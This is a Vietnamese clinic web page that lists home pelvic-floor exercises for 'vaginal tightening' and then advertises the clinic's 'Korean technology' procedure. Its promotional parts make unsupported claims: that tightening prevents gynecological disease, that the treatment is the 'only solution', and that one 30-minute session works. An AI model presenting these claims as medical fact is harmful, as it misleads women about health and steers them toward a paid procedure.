							<p><a href="https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin.html"><b>Bài tập thu nhỏ vùng kín</b></a><span style="font-weight: 400;"> được nhiều chị em quan tâm, đặc biệt chị em vừa trải qua sinh nở hoặc sa tử cung. Ngoài cách thu nhỏ vùng kín bằng nguyên liệu tự nhiên, các bài tập thể dục vùng kín cũng là giải pháp mang lại hiệu quả cao mà lại cực kỳ an toàn. Không những vậy còn tiết kiệm chi phí, tiết kiệm thời gian.</span></p>
<h2><b>Lợi ích của việc thu nhỏ âm đạo</b></h2>
<p><span style="font-weight: 400;">Trước khi tìm hiểu các </span><b>bài tập thu nhỏ vùng kín</b><span style="font-weight: 400;">, chị em nên biết thu nhỏ âm đạo là dịch vụ khá phát triển trong thời gian gần đây. Dưới đây là những lợi ích khi tiến hành thu nhỏ “cô bé” phái đẹp nên biết.</span></p>
<p><img class=" wp-image-3414 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20384%20273'%3E%3C/svg%3E" alt="Lợi ích của việc thu nhỏ âm đạo" width="384" height="273" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Loi-ich-thu-nho-am-dao.jpg" /><noscript><img class=" wp-image-3414 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Loi-ich-thu-nho-am-dao.jpg" alt="Lợi ích của việc thu nhỏ âm đạo" width="384" height="273" /></noscript></p>
<ul>
<li aria-level="1"><b><i>Nâng cao tính thẩm mỹ cho “cô bé”</i></b></li>
</ul>
<p><span style="font-weight: 400;">Thực tế, kích thước âm đạo sẽ bị giãn rộng, chảy xệ, xỉn màu sau sinh đẻ hoặc quan hệ lâu dài. Nếu thu hẹp âm đạo, vùng kín săn chắc, se khít hơn, “cô bé” hồng hào, tính thẩm mỹ tốt.</span></p>
<ul>
<li aria-level="1"><b><i>Giảm nguy cơ mắc bệnh phụ khoa</i></b></li>
</ul>
<p><span style="font-weight: 400;">Khi âm đạo giãn rộng, thành âm đạo chảy xệ sẽ tạo điều kiện cho vi khuẩn, virus, ký sinh trùng phát triển. Tiến hành se khít âm đạo giúp chị em phòng tránh bệnh phụ khoa một cách tự nhiên và hiệu quả.</span></p>
<ul>
<li aria-level="1"><b><i>Giúp nâng cao &#8211; cải thiện đời sống tình dục </i></b></li>
</ul>
<p><span style="font-weight: 400;">Âm đạo giãn rộng ảnh hưởng đến chất lượng tình dục. Nguy cơ rạn nứt, mâu thuẫn trong gia đình rất cao. Để âm đạo se khít, “chuyện yêu” thăng hoa, chị em cần tiến hành thu nhỏ “cô bé” càng sớm càng tốt. </span></p>
<h2><b>Cách làm se khít vùng kín tại nhà bằng các bài tập</b></h2>
<p><span style="font-weight: 400;">Để thu hẹp vùng kín có rất nhiều các biện pháp khác nhau. Trong đó, các </span><b>bài tập thu nhỏ vùng kín </b><span style="font-weight: 400;">được nhiều chị em ưa chuộng vì đơn giản, hiệu quả mà lại không tốn kém tiền bạc.</span></p>
<p><b>1. Bài tập cho se khít vùng kín – Co bóp cửa mình</b></p>
<p><img class="size-full wp-image-3415 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bài tập co bóp cửa mình" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Bài-tập-Co-bóp-cửa-mình.jpg" /><noscript><img class="size-full wp-image-3415 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Bài-tập-Co-bóp-cửa-mình.jpg" alt="Bài tập co bóp cửa mình" /></noscript></p>
<p><span style="font-weight: 400;">Đối với bài tập co bóp cửa mình, chị em có thể tập luyện tại nhà bất cứ lúc nào. </span></p>
<p><span style="font-weight: 400;">Cách thực hiện: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Co cơ âm đạo khoảng 5-10 giây, sau đó thả lỏng người</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thực hiện động tác trên 10 lần liên tiếp, nghỉ khoảng 10 giây rồi bắt đầu lại từ đầu</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tập luyện liên tục khoảng 3-4 lần/ ngày</span></li>
</ul>
<p><b>2. Tập siết cơ vùng kín – Bài tập Yoga </b></p>
<p><span style="font-weight: 400;">Yoga là một trong những phương pháp tập luyện giúp vùng kín khít hơn. Trong đó, bài tập đơn giản nhất mà phái đẹp có thể áp dụng ngay tại nhà chính là bài tập đá chân. </span></p>
<p><span style="font-weight: 400;">Cách thực hiện: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nằm ở tư thế ngửa trên sàn nhà </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sau đó nâng lần lượt từng chân lên đến vị trí vuông góc với sàn nhà </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thực hiện liên tục trong khoảng 5 phút và áp dụng ít nhất 5 lần mỗi ngày</span></li>
</ul>
<p><b>3. Các bài tập thu nhỏ vùng kín sau sinh – Bài tập Kegel </b></p>
<p><img class="size-full wp-image-3407 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=" Bài tập Kegel" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/02/kegel.jpeg" /><noscript><img class="size-full wp-image-3407 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/02/kegel.jpeg" alt=" Bài tập Kegel" /></noscript></p>
<p><span style="font-weight: 400;">Đây là bài tập thu nhỏ vùng kín được nhiều chị em biết tới nhất hiện nay. Để thực hiện bài tập này, phái đẹp phải xác định chính xác cơ âm đạo nằm đâu. Chỉ cần tập trung vào những bó cơ này, nhóm cơ khác hãy thả lỏng.</span></p>
<p><span style="font-weight: 400;">Cách thực hiện tương tự như đang nín tiểu. Cụ thể:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đầu tiên, chị em co thắt cơ âm đạo khoảng 3 &#8211; 5 giây, sau đó thả lỏng 3 giây.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lặp đi lặp lại 15 lần liên tiếp và tạm nghỉ 1 phút.</span></li>
</ul>
<p><b>4. Các bài tập săn chắc cô bé – Động tác cây cầu</b></p>
<p><span style="font-weight: 400;">Động tác cây cầu là bài tập giúp vùng kín săn chắc, nhận được nhiều quan tâm và áp dụng của chị em phụ nữ sau sinh.</span></p>
<p><span style="font-weight: 400;">Cách thực hiện:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đầu tiên, chị em nằm ngửa và để đầu gối cong lại, lòng bàn chân tiếp xúc sàn nhà, chân rộng bằng vai</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sau đó, thở đều, dùng cơ sàn chậu nâng mông và giữ tư thế trong 10 giây, thở đều đặn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hạ hông xuống và thả lỏng cơ, lặp lại động tác 10 lần</span></li>
</ul>
<p><b>5. Bài tập thu nhỏ xương chậu – Động tác gập gối</b></p>
<p><span style="font-weight: 400;">Động tác gập đầu gối cũng là một trong những </span><b>bài tập thu nhỏ vùng kín </b><span style="font-weight: 400;">được nhiều chị em áp dụng.</span></p>
<p><span style="font-weight: 400;">Cách thực hiện: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nằm ngửa trên sàn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gập 2 gối sát vào nhau, mở rộng 2 chân ra 2 bên </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hai cánh tay áp sát người</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tập trung hơi thở, co thắt cơ vùng chậu trong khoảng 5 giây đầu rồi thả lỏng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lặp lại động tác liên tục từ 10 &#8211; 15 lần trong 1 buổi tập </span></li>
</ul>
<p><b>6. Bài tập thu nhỏ vùng kín &#8211;  Bài tập Squat</b></p>
<p><img class=" wp-image-3416 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20442%20253'%3E%3C/svg%3E" alt="Bài tập Squat" width="442" height="253" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Bài-tập-Squat.jpg" /><noscript><img class=" wp-image-3416 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Bài-tập-Squat.jpg" alt="Bài tập Squat" width="442" height="253" /></noscript></p>
<p><span style="font-weight: 400;">Squat là một bài tập được rất nhiều chị em thực hiện. 1 trong những tác dụng của nó là giúp thu nhỏ vùng kín nhưng bài tập này nếu tập không đúng có thể gây tổn thương cho khớp. Do đó, chị em cần tập thật chậm và kiểm soát tốt quá trình.</span></p>
<p><span style="font-weight: 400;">Cách thực hiện:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đứng thẳng trên mặt phẳng, chân rộng bằng vai</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiếp theo, hít vào và tập trung cơ sàn chậu, dần dần hạ thấp cơ thể với tư thế như đang ngồi trên ghế, giữ tư thế 10 giây</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sau đó đứng dậy và có thể thư giãn thả lỏng cơ thể khoảng 10 giây, tiếp tục thực hiện động tác này khoảng 10 lần nữa. </span></li>
</ul>
<p><b>7. Bài tập cho tử cung &#8211; Nhảy dang tay chân</b></p>
<p><img class="size-full wp-image-3417 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nhảy dang tay chân" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Nhảy-dang-tay-chân.jpg" /><noscript><img class="size-full wp-image-3417 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Nhảy-dang-tay-chân.jpg" alt="Nhảy dang tay chân" /></noscript></p>
<p><span style="font-weight: 400;">Nhảy dang tay chân là phương pháp khá phổ biến. Ưu điểm của phương pháp này là chị em được vận động toàn thân, trong đó đặc biệt chú ý đến vùng kín.</span></p>
<p><span style="font-weight: 400;">Cách thực hiện: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đầu tiên đứng thẳng, hai chân khép lại, cánh tay thả lỏng, buông hai bên hông</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiếp theo, nhún người bật nhảy, đưa 2 chân ngang, đánh tay lên đầu hoặc ngang</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lặp lại động tác 30 – 60 giây, nghỉ 10 giây </span></li>
</ul>
<p><b>Lời khuyên</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các bài tập thu nhỏ vùng kín này chỉ hỗ trợ, hoàn toàn không thể làm se khít “cô bé” hoàn toàn. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối với chị em vừa sinh, trước khi thực hiện các bài tập, cần thời gian nghỉ ngơi nhất định. Thời gian tối thiểu phục hồi thể trạng là 3 – 5 tháng (sinh thường), 6 tháng (sinh mổ).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Theo chuyên gia, muốn thu nhỏ âm đạo nhanh chóng, hiệu quả, nên áp dụng y học hiện đại công nghệ cao</span></li>
</ul>
<p>Đọc thêm: <a href="https://bacsydakhoaquocte.com/thu-nho-vung-kin-sau-sinh.html"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;MÁCH NHỎ CÁC CÁCH THU NHỎ VÙNG KÍN SAU SINH CHO CHỊ EM PHỤ NỮ&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:3,&quot;12&quot;:0}">MÁCH NHỎ CÁC CÁCH THU NHỎ VÙNG KÍN SAU SINH CHO CHỊ EM PHỤ NỮ</span></a></p>
<h2><b>Thu nhỏ âm đạo bằng công nghệ Hàn Quốc</b></h2>
<p><span style="font-weight: 400;">Việc áp dụng các </span><b>bài tập thu nhỏ vùng kín </b><span style="font-weight: 400;">tại nhà thường đòi hỏi sự kiên trì, áp dụng lâu dài mới hy vọng có kết quả. Tuy nhiên, để đạt được hiệu quả thu nhỏ vùng kín nhanh chóng và an toàn hơn, chị em nên đến những cơ sở y tế, phòng khám thẩm mỹ uy tín để thăm khám và xin lời khuyên của các bác sĩ chuyên ngành. Ưu tiên những phòng khám tập hợp đủ yêu cầu như: có đội ngũ bác sĩ giỏi có tiếng, cơ sở hiện đại, đầu tư trang thiết bị mới nhất, môi trường sạch sẽ khử khuẩn thường xuyên,&#8230; </span></p>
<p><img class="size-full wp-image-3418 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thu nhỏ âm đạo bằng công nghệ Hàn Quốc" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Thu-nhỏ-âm-đạo-bằng-công-nghệ-Hàn-Quốc.jpg" /><noscript><img class="size-full wp-image-3418 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/03/Thu-nhỏ-âm-đạo-bằng-công-nghệ-Hàn-Quốc.jpg" alt="Thu nhỏ âm đạo bằng công nghệ Hàn Quốc" /></noscript></p>
<p><span style="font-weight: 400;">Hiện nay, cách làm nhỏ “cô bé” bằng công nghệ Hàn Quốc với ưu điểm nhanh chóng, hiệu quả, toàn diện,&#8230; đây là một trong những phương pháp hàng đầu được rất nhiều chị em tin tưởng hiện nay. </span></p>
<p><span style="font-weight: 400;">Công nghệ Hàn Quốc thu nhỏ âm đạo đã và đang được Phòng khám Đa Khoa Quốc Tế Cộng Đồng (số 193c1 Bà Triệu, Hai Bà Trưng, HÀ Nội) áp dụng thành công. Nhận được nhiều phản hồi tích cực từ phía chị em phụ nữ, sự đánh giá cao của giới chuyên môn.</span></p>
<p><span style="font-weight: 400;">Với cơ chế tác động thông minh công nghệ sử dụng nguồn năng lượng cao phát ra sâu vào các lớp cơ âm đạo. </span></p>
<p><span style="font-weight: 400;">Ưu điểm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 bên thành âm đạo co rút lại, các bó cơ được co cuộn sắp xếp, tái tạo cơ vòng âm đạo và lớp niêm mạc âm đạo. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giúp đường kính âm đạo thu hẹp nhanh chóng, kích thích sản sinh collagen, âm đạo săn chắc hơn. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Môi lớn môi nhỏ được thu gọn khắc phục tình trạng nhăn nheo thâm đen. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian thực nhanh chỉ trong 30 phút, an toàn, hiệu quả sau 1 liệu trình</span></li>
</ul>
<p><b>Kết luận</b><span style="font-weight: 400;">: Vùng kín giãn nở quá mức sau sinh là vấn đề khiến rất nhiều chị em lo lắng. Làm ảnh hưởng đến tính thẩm mỹ, làm tăng nguy cơ mắc các bệnh viêm nhiễm, thậm chí đời sống tình dục giảm sút. Do đó, áp dụng cách thu nhỏ vùng kín sau sinh bằng công nghệ Hàn Quốc tại Đa Khoa Quốc Tế Cộng Đồng là giải pháp duy nhất để cải thiện tình trạng trên.</span></p>
<p><span style="font-weight: 400;">Không chỉ có phương pháp thẩm mỹ vùng kín nổi tiếng, Đa Khoa Quốc Tế Cộng Đồng còn có đội ngũ bác sĩ gồm toàn những chuyên gia nổi tiếng trong ngành với nhiều năm kinh nghiệm cống hiến như Bác sĩ CKI Sản phụ khoa Giao Thị Kim Vân, bác sĩ CKI Sản phụ khoa Nguyễn Thị Lan Hương,&#8230;</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;[random_posts tagid=\&quot;58\&quot;]&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"></span></p>
<p><span style="font-weight: 400;">Qua nội dung trong bài, mọi người đã biết </span><b>bài tập thu nhỏ vùng kín </b><span style="font-weight: 400;">tại nhà chỉ là giải pháp hỗ trợ. Muốn nhanh lấy lại sự tự tin, quyến rũ như thời con gái. Tốt nhất chị em nên đi thăm khám bác sĩ tại địa chỉ y tế uy tín, chất lượng. Mọi chi tiết vui lòng liên hệ đường dây nóng 0243.9656.999 để được bác sĩ giải đáp miễn phí. </span></p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right "
    data-id="7689"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted">Đánh giá bài viết post</span>
    </div>
</div>
																<div id="luuy-post">
										<p><span style="color: #f03a3a;"><b>Lưu ý:</b></span> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</p>
<p>Liên hệ tổng đài <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="tel:02439656999">0243.9656.999</a></strong></span> để biết thêm thông tin chi tiết.</p>
									</div>
																															<div id="w_tags">
										<b>Thẻ:</b>
									  										  		<a href="https://bacsydakhoaquocte.com/tag/tieu-buot">Tiểu buốt</a> 
									  									  	</div>
															<div class="share">
    <span class="social-s">
    	<ul>
			<li class="facebook">
				<a title="facebook" onclick="window.open('https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/tieu-buot.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/tieu-buot.html">
					<i class="fa fa-facebook" aria-hidden="true"></i>
					<span>Share on Facebook</span>
				</a>
			</li>
			<li class="twitter">
				<a title="twitter" onclick="window.open('https://twitter.com/share?url=https://bacsydakhoaquocte.com/tieu-buot.html&amp;text=Tiểu buốt: Triệu chứng nguy hiểm không nên coi thường','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://bacsydakhoaquocte.com/tieu-buot.html&amp;text=Tiểu buốt: Triệu chứng nguy hiểm không nên coi thường">
					<i class="fa fa-twitter" aria-hidden="true"></i>
					<span>Share on Twitter</span>
				</a>
			</li>
			<li class="google">
				<a title="google" onclick="window.open('https://plus.google.com/share?url=https://bacsydakhoaquocte.com/tieu-buot.html','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://bacsydakhoaquocte.com/tieu-buot.html">
					<i class="fa fa-google-plus" aria-hidden="true"></i>
					<span>Share on Google+</span>
				</a>
			</li>
			<li class="reddit">
				<a title="reddit" onclick="window.open('https://reddit.com/submit?url=https://bacsydakhoaquocte.com/tieu-buot.html&amp;title=Tiểu buốt: Triệu chứng nguy hiểm không nên coi thường','Reddit','width=617,height=514,left='+(screen.availWidth/2-308)+',top='+(screen.availHeight/2-257)+''); return false;" href="https://reddit.com/submit?url=https://bacsydakhoaquocte.com/tieu-buot.html&amp;title=Tiểu buốt: Triệu chứng nguy hiểm không nên coi thường">
					<i class="fa fa-reddit-alien" aria-hidden="true"></i>
					<span>Share on Reddit</span>
				</a>
			</li>
			<li class="pinterest">
				<a title="pinterest" href="https://pinterest.com/pin/create/button/?url=https://bacsydakhoaquocte.com/tieu-buot.html&amp;description=Tiểu buốt: Triệu chứng nguy hiểm không nên coi thường&amp;media=">
					<i class="fa fa-pinterest-p" aria-hidden="true"></i>
					<span>Share on Pinterest</span>
				</a>
			</li>
			<li class="linkedin">
				<a title="linkedin" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/tieu-buot.html','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/tieu-buot.html">
					<i class="fa fa-linkedin" aria-hidden="true"></i>
					<span>Share on Linkedin</span>
				</a>
			</li>
		</ul>
	</span>
</div>						</div>
					</article>
					<div id="box_bs">
						<div class="img">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="TS.BS CKII Trịnh Tùng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png" alt="TS.BS CKII Trịnh Tùng"></noscript>
							</a>
						</div>
						<div class="text">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" class="name">Bác sĩ CK II khoa Ngoại tiêu hóa</a>
							<p><b>Tiến sĩ. Bác sĩ Trịnh Tùng</b> có hơn 30 năm kinh nghiệm trong lĩnh vực Ngoại tiêu hóa, trong đó có 7 năm giữ chức vụ Trưởng khoa Phẫu thuật tiêu hóa - bệnh viện Xanh Pôn Hà Nội và 8 năm đương nhiệm chức vụ PGĐ phụ trách chuyên môn bệnh viện Y học Cổ truyền Trung ương.</p>
						</div>
					</div>
										<!-- Bài viết nổi bật -->
								                <div id="similar">
				           		<div id="sim_tit">
					              	<span>Bài viết nhiều người quan tâm</span>
					            </div>
					            <ul id="sim_ct">
				            					                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" class="name check-link-bai-viet-quan-tam" target="_blank">Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-polyp-hau-mon-cac-yeu-to-tac-dong-va-hieu-qua-dieu-tri.png" alt="Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa Polyp hậu môn các yếu tố tác động và hiệu quả điều trị</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-ap-xe-hau-mon.png" alt="Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-ap-xe-hau-mon.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí chữa áp xe hậu môn – Địa chỉ khám uy tín chất lượng tại Hà Nội</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" target="_blank" class="check-link-bai-viet-quan-tam">
